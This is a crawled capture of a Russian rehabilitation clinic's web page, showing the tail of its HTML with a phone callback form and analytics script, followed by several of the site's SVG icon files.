время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callstartcity" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callstartnew" type="tel" class="form-control tele" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div class="bvi-open"><span>версия для слабовидящих</span></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170836226-1"></script> <input type="hidden" id="current_url" value="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html"> <script defer src="https://synergy-rehab.ru/wp-content/cache/autoptimize/js/autoptimize_956015ff6d4c6c262a49388aa90e3723.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/input-city.svg
body_size: 1675
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.9909 5.97787C11.5294 5.97787 8.71844 8.79498 8.71844 12.2504C8.71844 15.7058 11.5294 18.529 14.9909 18.529C18.4525 18.529 21.2635 15.7119 21.2635 12.2565C21.2635 8.80112 18.4525 5.97787 14.9909 5.97787ZM14.9909 17.0253C12.358 17.0253 10.2221 14.8834 10.2221 12.2565C10.2221 9.62967 12.3641 7.48769 14.9909 7.48769C17.6178 7.48769 19.7598 9.62967 19.7598 12.2565C19.7598 14.8834 17.6239 17.0253 14.9909 17.0253Z" fill="#414D65"/>
<path d="M14.9909 0C14.8498 0 14.7025 0 14.5613 0.00613748C8.50974 0.214812 3.50769 4.91612 2.93077 10.937C2.8203 12.1031 2.87553 13.2754 3.09035 14.3924C3.09035 14.3924 3.10876 14.5336 3.17627 14.7975C3.3604 15.626 3.63658 16.43 3.98642 17.1788C5.23233 20.1309 7.96351 24.6788 13.8923 29.6011C14.2053 29.8588 14.5981 30 15.0032 30C15.4083 30 15.8011 29.8588 16.1141 29.6011C22.0367 24.6849 24.7679 20.1309 26.0077 17.2034C26.3637 16.4362 26.6399 15.626 26.824 14.8036C26.8608 14.6563 26.8854 14.5336 26.9038 14.4169C27.0511 13.662 27.1247 12.8887 27.1247 12.1154C27.1124 5.43781 21.6746 0 14.9909 0ZM25.4124 14.1592C25.4124 14.1714 25.3939 14.2758 25.351 14.466C25.1853 15.1903 24.9459 15.8961 24.6268 16.5957C23.4422 19.3944 20.8399 23.7214 15.1505 28.4411C15.0953 28.484 15.04 28.4963 14.9971 28.4963C14.9602 28.4963 14.8989 28.484 14.8436 28.4411C9.15418 23.7152 6.54575 19.3883 5.35508 16.5712C5.04206 15.8961 4.8027 15.1903 4.63699 14.4599C4.60017 14.3003 4.58175 14.2021 4.57562 14.1714C4.57562 14.1592 4.56948 14.1469 4.56948 14.1346C4.37922 13.1342 4.33012 12.1031 4.42832 11.0843C4.93773 5.81219 9.31375 1.69394 14.6165 1.50982C20.6374 1.30115 25.6088 6.13748 25.6088 12.1215C25.6088 12.7966 25.5412 13.4718 25.4124 14.1592Z" fill="#414D65"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/input-phone.svg
body_size: 2939
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 490.726 490.726" style="enable-background:new 0 0 490.726 490.726;" xml:space="preserve">
<g>
	<g>
		<path fill="#445068" d="M261.526,475.713c1.7,0.1,3.4,0.2,5,0.2c18.5,0,34-6.7,46.1-19.9c0.1-0.1,0.3-0.3,0.4-0.4c4-4.8,8.6-9.2,13.5-13.9
			c3.4-3.2,6.8-6.6,10.1-10.1c16.4-17.1,16.3-39.6-0.2-56.1l-42.7-42.7c-7.9-8.3-17.5-12.6-27.6-12.6c-10,0-19.7,4.3-27.8,12.5
			l-23.6,23.6c-1.6-0.9-3.3-1.7-4.9-2.5c-2.7-1.4-5.3-2.7-7.5-4.1c-22.9-14.5-43.7-33.5-63.5-57.9c-9.4-11.8-15.8-21.9-20.3-31.6
			c6-5.6,11.7-11.3,17.2-16.9c2.2-2.2,4.4-4.4,6.6-6.6c8.4-8.4,12.8-18.1,12.8-28.1s-4.4-19.7-12.8-28.1l-21.2-21.2
			c-2.4-2.4-4.8-4.9-7.2-7.3c-4.7-4.9-9.7-9.9-14.5-14.4c-7.9-7.9-17.4-12.1-27.4-12.1c-9.9,0-19.5,4.1-27.8,12.1l-26.6,26.6
			c-10.2,10.3-16.1,22.8-17.3,37.2c-1.9,23,4.9,44.4,10.1,58.5c12.6,34.1,31.6,65.8,59.7,99.7c34.2,40.8,75.4,73.1,122.4,95.8
			C210.426,463.913,234.526,474.013,261.526,475.713z M88.826,343.813c-26.3-31.6-43.9-61-55.6-92.5c-7.1-19.1-9.8-33.9-8.6-47.9
			c0.7-8.6,4.1-15.8,10.5-22.2l26.2-26.2c2.4-2.3,6.2-5.1,10.7-5.1c4.3,0,7.9,2.7,10.4,5.2c4.7,4.4,9.2,9,14,13.9
			c2.4,2.5,4.9,5,7.4,7.5l21.2,21.2c2.6,2.6,5.6,6.5,5.6,10.8s-3.1,8.2-5.6,10.8c-2.3,2.3-4.5,4.5-6.7,6.8
			c-6.5,6.6-12.7,12.9-19.4,18.9c-0.2,0.2-0.3,0.3-0.5,0.5c-7.3,7.3-6,14.6-4.4,19.4c0.1,0.3,0.2,0.5,0.3,0.8
			c5.6,13.5,13.4,26.3,25.5,41.5c21.6,26.6,44.3,47.3,69.4,63.2c3.2,2.1,6.5,3.7,9.7,5.3c2.7,1.4,5.3,2.7,7.5,4.1
			c0.4,0.2,0.7,0.4,1.1,0.6c7.7,3.8,15.3,2.5,21.5-3.8l26.6-26.6c2.4-2.4,6.2-5.3,10.5-5.3c4.2,0,7.7,2.8,10.1,5.3l42.9,42.9
			c7.1,7.1,7.1,14.2-0.3,21.9c-2.9,3.1-6.1,6.1-9.4,9.3c-5,4.9-10.3,9.9-15.1,15.6c-7.5,8-16.3,11.7-27.9,11.7c-1.2,0-2.3,0-3.5-0.1
			c-22.8-1.5-44.1-10.4-60-18C159.226,412.113,120.826,382.013,88.826,343.813z"/>
        <path fill="#445068" d="M295.426,283.013c13.4,3.3,27.2,5,41.2,5c85,0,154.1-61.3,154.1-136.6s-69.1-136.6-154.1-136.6s-154.1,61.2-154.1,136.6
			c0,28.9,10.4,57.1,29.4,80.3c-3.6,6.9-8.6,12.5-14.8,16.5c-5.7,3.8-8.4,10.5-6.9,17.1s6.8,11.4,13.5,12.4
			c13.1,1.8,38.5,2.8,62.2-11.5c5.8-3.5,7.7-11,4.2-16.8c-3.5-5.8-11-7.7-16.8-4.2c-8.8,5.3-18.2,7.7-26.5,8.6
			c4.6-5.8,8.2-12.5,11-20c1.6-4.3,0.6-9.2-2.5-12.6c-18.5-20.1-28.3-44.2-28.3-69.9c0-61.8,58.1-112.1,129.6-112.1
			s129.6,50.3,129.6,112.1s-58.1,112.1-129.6,112.1c-12,0-23.9-1.4-35.4-4.2c-6.5-1.6-13.2,2.4-14.8,9
			C284.826,274.813,288.826,281.413,295.426,283.013z"/>
        <circle fill="#445068" cx="336.626" cy="151.413" r="13"/>
        <circle fill="#445068" cx="382.926" cy="151.413" r="13"/>
        <circle fill="#445068" cx="290.326" cy="151.413" r="13"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg
body_size: 2011
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512"
     xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m498.819 175.144c-17.545-17.545-46.094-17.545-63.639 0l-123.391 123.39c-.078.078-.171.136-.253.208 6.002-9.842 9.464-21.395 9.464-33.742 0-35.841-29.159-65-65-65s-65 29.159-65 65c0 12.348 3.463 23.902 9.466 33.744-.083-.073-.175-.13-.254-.208l-123.393-123.392c-17.545-17.545-46.094-17.545-63.639 0-17.546 17.546-17.546 46.094 0 63.64l137.82 137.819v100.397c0 19.299 15.701 35 35 35h140c19.299 0 35-15.701 35-35v-100.397l137.819-137.819c17.546-17.547 17.546-46.095 0-63.64zm-21.213 42.426-142.212 142.213c-2.813 2.813-4.394 6.628-4.394 10.606v106.611c0 2.757-2.243 5-5 5h-140c-2.757 0-5-2.243-5-5v-106.61c0-3.979-1.58-7.794-4.394-10.606l-142.212-142.214c-5.849-5.849-5.849-15.365 0-21.214 2.924-2.924 6.766-4.386 10.606-4.386s7.683 1.462 10.606 4.386l123.394 123.395c6.611 6.609 15.4 10.249 24.747 10.249h104.506c9.347 0 18.136-3.64 24.748-10.251l123.393-123.393c5.848-5.848 15.365-5.848 21.213 0 5.848 5.849 5.848 15.366-.001 21.214zm-256.606 47.43c0-19.299 15.701-35 35-35s35 15.701 35 35-15.701 35-35 35-35-15.701-35-35z"/>
    <path fill="#ffffff"
          d="m203.138 110.662-7.459 43.491c-.965 5.627 1.349 11.314 5.968 14.671 4.618 3.354 10.742 3.799 15.797 1.142l39.057-20.534 39.057 20.534c2.195 1.153 4.592 1.723 6.979 1.723 3.11 0 6.205-.966 8.818-2.864 4.619-3.356 6.933-9.044 5.968-14.671l-7.459-43.491 31.598-30.801c4.089-3.985 5.561-9.946 3.796-15.376-1.764-5.431-6.458-9.389-12.108-10.209l-43.668-6.346-19.531-39.57c-2.527-5.12-7.741-8.361-13.451-8.361s-10.924 3.241-13.451 8.361l-19.528 39.569-43.668 6.346c-5.65.82-10.345 4.778-12.108 10.209-1.765 5.43-.293 11.391 3.796 15.376zm43.795-42.383 9.567-19.386 9.567 19.386c2.186 4.427 6.408 7.495 11.294 8.205l21.395 3.109-15.48 15.09c-3.536 3.446-5.149 8.411-4.314 13.276l3.654 21.309-19.135-10.061c-2.186-1.148-4.583-1.723-6.98-1.723s-4.795.574-6.98 1.723l-19.135 10.061 3.654-21.309c.835-4.865-.778-9.83-4.314-13.276l-15.48-15.09 21.395-3.109c4.883-.71 9.106-3.778 11.292-8.205z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg
body_size: 3192
content:
<svg height="512pt" viewBox="-22 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m468.484375 180.707031c.003906-48.085937-18.84375-93.414062-53.066406-127.636719-34.222657-34.222656-79.550781-53.070312-127.640625-53.070312h-107.070313c-.003906 0-.003906 0-.003906 0-48.082031 0-93.414063 18.847656-127.632813 53.066406-34.222656 34.226563-53.070312 79.554688-53.070312 127.640625v84.164063c0 37.242187 11.359375 73.0625 32.851562 103.597656 18.960938 26.9375 44.460938 47.980469 74.191407 61.320312v48.34375c0 24.996094 13.996093 33.867188 25.980469 33.867188 8.5625 0 17.125-4.226562 25.460937-12.558594l53.859375-53.859375 75.4375-.003906c48.085938 0 93.414062-18.847656 127.636719-53.066406 34.222656-34.222657 53.070312-79.554688 53.070312-127.640625zm-180.703125 234.871094-81.648438.003906c-3.980468 0-7.792968 1.578125-10.605468 4.390625l-58.253906 58.253906c-.074219.078126-.152344.152344-.230469.226563 0-.105469 0-.214844 0-.320313v-58.355468c0-6.222656-3.839844-11.796875-9.652344-14.015625-58.25-22.226563-97.386719-78.847657-97.386719-140.890625v-84.164063c0-40.074219 15.726563-77.871093 44.28125-106.429687 28.554688-28.550782 66.347656-44.277344 106.421875-44.277344h107.070313c40.074218 0 77.871094 15.726562 106.425781 44.28125 28.558594 28.558594 44.285156 66.355469 44.28125 106.425781l.003906 84.164063c-.003906 83.101562-67.609375 150.707031-150.707031 150.707031zm0 0"/>
    <path fill="#ffffff"
          d="m274.132812 245.335938c-5.855468-5.859376-15.351562-5.859376-21.210937 0l-12.117187 12.113281-46.953126-46.949219 12.117188-12.113281c2.8125-2.8125 4.394531-6.628907 4.394531-10.609375 0-3.976563-1.582031-7.792969-4.394531-10.605469l-56.804688-56.804687c-2.8125-2.8125-6.625-4.394532-10.605468-4.394532-3.976563 0-7.792969 1.582032-10.605469 4.394532l-39.765625 39.765624c-21.503906 21.503907-21.503906 56.5.003906 78.015626l124.964844 124.972656c10.390625 10.386718 24.246094 16.105468 39.007812 16.105468 14.765626 0 28.621094-5.71875 39.011719-16.105468l39.765625-39.761719c2.8125-2.816406 4.394532-6.628906 4.394532-10.609375 0-3.976562-1.582032-7.792969-4.394532-10.605469zm-4.171874 96.566406c-4.722657 4.722656-11.042969 7.324218-17.796876 7.324218-6.753906 0-13.074218-2.601562-17.796874-7.324218l-124.960938-124.96875c-9.8125-9.8125-9.816406-25.78125-.003906-35.589844l29.15625-29.160156 35.589844 35.59375-12.117188 12.113281c-2.8125 2.8125-4.394531 6.628906-4.394531 10.605469 0 3.980468 1.582031 7.792968 4.394531 10.609375l68.164062 68.164062c5.859376 5.855469 15.355469 5.859375 21.214844 0l12.117188-12.113281 35.589844 35.589844zm0 0"/>
    <path fill="#ffffff"
          d="m237.882812 66.355469c-8.285156 0-15 6.714843-15 15 0 8.28125 6.714844 15 15 15 34.328126 0 66.605469 13.367187 90.878907 37.644531 24.277343 24.273438 37.644531 56.546875 37.644531 90.878906 0 8.28125 6.714844 15 15 15 8.28125 0 15-6.714844 15-15 0-42.34375-16.488281-82.152344-46.429688-112.09375-29.941406-29.941406-69.75-46.429687-112.09375-46.429687zm0 0"/>
    <path fill="#ffffff"
          d="m302.140625 224.875c0 8.28125 6.71875 15 15 15 8.285156 0 15-6.71875 15-15 0-51.972656-42.285156-94.253906-94.257813-94.253906-8.285156 0-15 6.714844-15 15s6.714844 15 15 15c35.433594 0 64.257813 28.824218 64.257813 64.253906zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg
body_size: 2164
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.1912 16.0233V5.00612C24.1912 3.48038 22.9473 2.23651 21.4216 2.23651H2.76961C1.24387 2.23651 0 3.48038 0 5.00612V16.0233C0 17.549 1.24387 18.7929 2.76961 18.7929H3.56005V22.114C3.56005 22.7267 4.05637 23.223 4.67525 23.223C4.99387 23.223 5.30025 23.0821 5.51471 22.837L9.01348 18.7868H21.4277C22.9473 18.7929 24.1912 17.549 24.1912 16.0233ZM8.66422 17.2917C8.44363 17.2917 8.24142 17.3836 8.09436 17.549L5.05515 21.06V18.0392C5.05515 17.6225 4.71814 17.2855 4.30147 17.2855H2.76961C2.07108 17.2855 1.50123 16.7157 1.50123 16.0171V5.00612C1.50123 4.30759 2.07108 3.73774 2.76961 3.73774H21.4216C22.1201 3.73774 22.69 4.30759 22.69 5.00612V16.0233C22.69 16.7218 22.1201 17.2917 21.4216 17.2917H8.66422Z" fill="white"/>
<path d="M24.4917 27.3774C24.7062 27.6287 25.0125 27.7635 25.325 27.7635C25.4537 27.7635 25.5885 27.7389 25.7172 27.6899C26.1584 27.5245 26.4402 27.1201 26.4402 26.6483V23.3272H27.2307C28.7564 23.3272 30.0003 22.0833 30.0003 20.5576V9.54042C30.0003 8.01469 28.7564 6.77081 27.2307 6.77081C26.814 6.77081 26.477 7.10782 26.477 7.51836C26.477 7.93503 26.814 8.27204 27.2307 8.27204C27.9292 8.27204 28.4991 8.84189 28.4991 9.54042V20.5576C28.4991 21.2561 27.9292 21.826 27.2307 21.826H25.6927C25.276 21.826 24.939 22.163 24.939 22.5796V25.6005L21.8998 22.0894C21.7589 21.924 21.5505 21.8321 21.3299 21.8321H10.0554C9.63877 21.8321 9.30176 22.1691 9.30176 22.5858C9.30176 23.0024 9.63877 23.3394 10.0554 23.3394H20.9868L24.4917 27.3774Z" fill="white"/>
<path d="M12.0958 11.6728C12.5899 11.6728 12.9904 11.2722 12.9904 10.7782C12.9904 10.2841 12.5899 9.88354 12.0958 9.88354C11.6017 9.88354 11.2012 10.2841 11.2012 10.7782C11.2012 11.2722 11.6017 11.6728 12.0958 11.6728Z" fill="white"/>
<path d="M15.0919 11.6728C15.5859 11.6728 15.9865 11.2722 15.9865 10.7782C15.9865 10.2841 15.5859 9.88354 15.0919 9.88354C14.5978 9.88354 14.1973 10.2841 14.1973 10.7782C14.1973 11.2722 14.5978 11.6728 15.0919 11.6728Z" fill="white"/>
<path d="M9.09969 11.6728C9.59376 11.6728 9.99429 11.2722 9.99429 10.7782C9.99429 10.2841 9.59376 9.88354 9.09969 9.88354C8.60561 9.88354 8.20508 10.2841 8.20508 10.7782C8.20508 11.2722 8.60561 11.6728 9.09969 11.6728Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg
body_size: 1499
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512"
     xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m91 389.952v1.048c0 19.555 12.541 36.228 30 42.42v33.58c0 24.813 20.187 45 45 45h151c24.813 0 45-20.187 45-45v-332c0-24.813 20.187-45 45-45s45 20.187 45 45v168.58c-17.459 6.192-30 22.865-30 42.42v90c0 8.284 6.716 15 15 15h15v46c0 8.284 6.716 15 15 15s15-6.716 15-15v-46h15c8.284 0 15-6.716 15-15v-90c0-19.555-12.541-36.228-30-42.42v-168.58c0-41.355-33.645-75-75-75s-75 33.645-75 75v332c0 8.271-6.729 15-15 15h-151c-8.271 0-15-6.729-15-15v-33.58c17.459-6.192 30-22.865 30-42.42v-1.048c51.371-7.239 91-51.097 91-103.952v-211c0-8.284-6.716-15-15-15h-46.68c-6.84-30.53-35.251-60-74.32-60-37.753 0-66.984 27.568-73.517 60h-47.483c-8.284 0-15 6.716-15 15v211c0 52.854 39.629 96.713 91 103.952zm391 31.048h-30v-75c0-8.271 6.729-15 15-15s15 6.729 15 15zm-406-331c8.284 0 15-6.716 15-15 0-24.638 20.352-45 45-45 25.581 0 46 22.773 46 45 0 8.284 6.716 15 15 15h45v30h-212v-30zm-46 60h212v136c0 41.355-34.093 75-76 75-8.284 0-15 6.716-15 15v15c0 8.271-6.729 15-15 15s-15-6.729-15-15v-15c0-8.284-6.716-15-15-15-41.907 0-76-33.645-76-75z"/>
    <path fill="#ffffff"
          d="m106 210h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#ffffff"
          d="m106 271h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#ffffff"
          d="m106 331h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/telephone.svg
body_size: 2940
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 490.726 490.726" style="enable-background:new 0 0 490.726 490.726;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M261.526,475.713c1.7,0.1,3.4,0.2,5,0.2c18.5,0,34-6.7,46.1-19.9c0.1-0.1,0.3-0.3,0.4-0.4c4-4.8,8.6-9.2,13.5-13.9
			c3.4-3.2,6.8-6.6,10.1-10.1c16.4-17.1,16.3-39.6-0.2-56.1l-42.7-42.7c-7.9-8.3-17.5-12.6-27.6-12.6c-10,0-19.7,4.3-27.8,12.5
			l-23.6,23.6c-1.6-0.9-3.3-1.7-4.9-2.5c-2.7-1.4-5.3-2.7-7.5-4.1c-22.9-14.5-43.7-33.5-63.5-57.9c-9.4-11.8-15.8-21.9-20.3-31.6
			c6-5.6,11.7-11.3,17.2-16.9c2.2-2.2,4.4-4.4,6.6-6.6c8.4-8.4,12.8-18.1,12.8-28.1s-4.4-19.7-12.8-28.1l-21.2-21.2
			c-2.4-2.4-4.8-4.9-7.2-7.3c-4.7-4.9-9.7-9.9-14.5-14.4c-7.9-7.9-17.4-12.1-27.4-12.1c-9.9,0-19.5,4.1-27.8,12.1l-26.6,26.6
			c-10.2,10.3-16.1,22.8-17.3,37.2c-1.9,23,4.9,44.4,10.1,58.5c12.6,34.1,31.6,65.8,59.7,99.7c34.2,40.8,75.4,73.1,122.4,95.8
			C210.426,463.913,234.526,474.013,261.526,475.713z M88.826,343.813c-26.3-31.6-43.9-61-55.6-92.5c-7.1-19.1-9.8-33.9-8.6-47.9
			c0.7-8.6,4.1-15.8,10.5-22.2l26.2-26.2c2.4-2.3,6.2-5.1,10.7-5.1c4.3,0,7.9,2.7,10.4,5.2c4.7,4.4,9.2,9,14,13.9
			c2.4,2.5,4.9,5,7.4,7.5l21.2,21.2c2.6,2.6,5.6,6.5,5.6,10.8s-3.1,8.2-5.6,10.8c-2.3,2.3-4.5,4.5-6.7,6.8
			c-6.5,6.6-12.7,12.9-19.4,18.9c-0.2,0.2-0.3,0.3-0.5,0.5c-7.3,7.3-6,14.6-4.4,19.4c0.1,0.3,0.2,0.5,0.3,0.8
			c5.6,13.5,13.4,26.3,25.5,41.5c21.6,26.6,44.3,47.3,69.4,63.2c3.2,2.1,6.5,3.7,9.7,5.3c2.7,1.4,5.3,2.7,7.5,4.1
			c0.4,0.2,0.7,0.4,1.1,0.6c7.7,3.8,15.3,2.5,21.5-3.8l26.6-26.6c2.4-2.4,6.2-5.3,10.5-5.3c4.2,0,7.7,2.8,10.1,5.3l42.9,42.9
			c7.1,7.1,7.1,14.2-0.3,21.9c-2.9,3.1-6.1,6.1-9.4,9.3c-5,4.9-10.3,9.9-15.1,15.6c-7.5,8-16.3,11.7-27.9,11.7c-1.2,0-2.3,0-3.5-0.1
			c-22.8-1.5-44.1-10.4-60-18C159.226,412.113,120.826,382.013,88.826,343.813z"/>
        <path fill="#00B9BF" d="M295.426,283.013c13.4,3.3,27.2,5,41.2,5c85,0,154.1-61.3,154.1-136.6s-69.1-136.6-154.1-136.6s-154.1,61.2-154.1,136.6
			c0,28.9,10.4,57.1,29.4,80.3c-3.6,6.9-8.6,12.5-14.8,16.5c-5.7,3.8-8.4,10.5-6.9,17.1s6.8,11.4,13.5,12.4
			c13.1,1.8,38.5,2.8,62.2-11.5c5.8-3.5,7.7-11,4.2-16.8c-3.5-5.8-11-7.7-16.8-4.2c-8.8,5.3-18.2,7.7-26.5,8.6
			c4.6-5.8,8.2-12.5,11-20c1.6-4.3,0.6-9.2-2.5-12.6c-18.5-20.1-28.3-44.2-28.3-69.9c0-61.8,58.1-112.1,129.6-112.1
			s129.6,50.3,129.6,112.1s-58.1,112.1-129.6,112.1c-12,0-23.9-1.4-35.4-4.2c-6.5-1.6-13.2,2.4-14.8,9
			C284.826,274.813,288.826,281.413,295.426,283.013z"/>
        <circle fill="#00B9BF" cx="336.626" cy="151.413" r="13"/>
        <circle fill="#00B9BF" cx="382.926" cy="151.413" r="13"/>
        <circle fill="#00B9BF" cx="290.326" cy="151.413" r="13"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg
body_size: 1966
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M221.2,181.1V81.9h-16.4v99.2c-16,3.3-28.7,15.9-31.9,31.9h-66.4v16.4h66.4c3.8,18.7,20.4,32.8,40.1,32.8
			c22.6,0,41-18.4,41-41C254,201.4,239.9,184.9,221.2,181.1z M213,245.8c-13.6,0-24.6-11-24.6-24.6c0-13.6,11-24.6,24.6-24.6
			c13.6,0,24.6,11,24.6,24.6C237.6,234.8,226.6,245.8,213,245.8z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M426.1,269.4V73.7C426.1,33.1,393,0,352.3,0H73.7C33.1,0,0,33.1,0,73.7V213v16.4v139.3c0,40.7,33.1,73.7,73.7,73.7h202.7
			c20.7,39,61.6,65.6,108.7,65.6c67.8,0,122.9-55.1,122.9-122.9C508,331.7,473.7,286.3,426.1,269.4z M269.5,426.1h-48.3v-41h-16.4
			v41H73.7c-31.6,0-57.4-25.7-57.4-57.4V229.4h32.8V213H16.4V73.7c0-31.6,25.7-57.4,57.4-57.4h131.1v41h16.4v-41h131.1
			c31.6,0,57.4,25.7,57.4,57.4V213H377v16.4h32.8v35.3c-7.9-1.6-16.2-2.5-24.6-2.5c-67.8,0-122.9,55.1-122.9,122.9
			C262.3,399.5,264.9,413.2,269.5,426.1z M385.1,491.6c-58.7,0-106.5-47.8-106.5-106.5s47.8-106.5,106.5-106.5
			s106.5,47.8,106.5,106.5S443.8,491.6,385.1,491.6z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="204.8" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="237.6" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="172.1" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M409.7,360.6v-49.2h-49.2v49.2h-49.2v49.2h49.2V459h49.2v-49.2h49.2v-49.2H409.7z M442.5,393.3h-49.2v49.2h-16.4v-49.2
			h-49.2v-16.4h49.2v-49.2h16.4v49.2h49.2V393.3z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg
body_size: 1779
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 475 475" style="enable-background:new 0 0 475 475;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:7;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M377.7,185.3h-0.7c-9.1-0.1-17.9,3.3-24.7,9.3c-5.5-15-19.4-25.7-35.8-25.7c-10,0.1-19.6,4.1-26.5,11.2
	c-6.4-12.7-19.2-21.4-33.9-21.4h-0.7c-7.9-0.1-15.6,2.4-21.8,7.2V75.1c0-21.9-17.3-39.8-38.4-39.8c-21,0-38.3,17.8-38.3,39.7
	l-0.2,180.1l-10.3-12.4c-9.1-11.1-22.4-18-36.8-19.1c-14.1-1-28,3.9-38.4,13.4l-9,7.3c-2.9,2.4-3.7,6.4-2,9.7l87.4,165.7
	c16,30.3,46.4,49.2,79.4,49.2h98.5v-0.1c49.9,0,90.4-42.7,90.5-95.2c0-23.5-0.1-41-0.1-55.2c0.1-38,0-52-0.1-93.8
	C415.9,202.9,398.7,185.3,377.7,185.3z M400,318.5c0,14.2,0,31.8-0.1,55.2c0,43.8-33.6,79.5-74.7,79.5h-98c-27,0-52-15.6-65.2-40.7
	l-84.4-160l4.2-3.4c0.1-0.1,0.2-0.2,0.3-0.3c7.2-6.7,16.8-10.1,26.6-9.4c10,0.8,19.3,5.6,25.6,13.4l24.5,29.4
	c2.1,2.6,5.7,3.5,8.9,2.4c3.2-1.1,5.3-4.1,5.3-7.4L173,75.1c0-13.2,10.2-24,22.4-24s22.4,10.8,22.4,24v121.8c0,0.4,0,0.9,0,1.3
	c0,0.2,0,0.4,0,0.6v52.1c0,4.4,3.6,7.9,8,7.9s8-3.5,8-7.9v-53.7c0-12.8,9.9-22.7,21.8-22.7h0.7c12.2,0,22.4,10.5,22.4,23.8v47.7
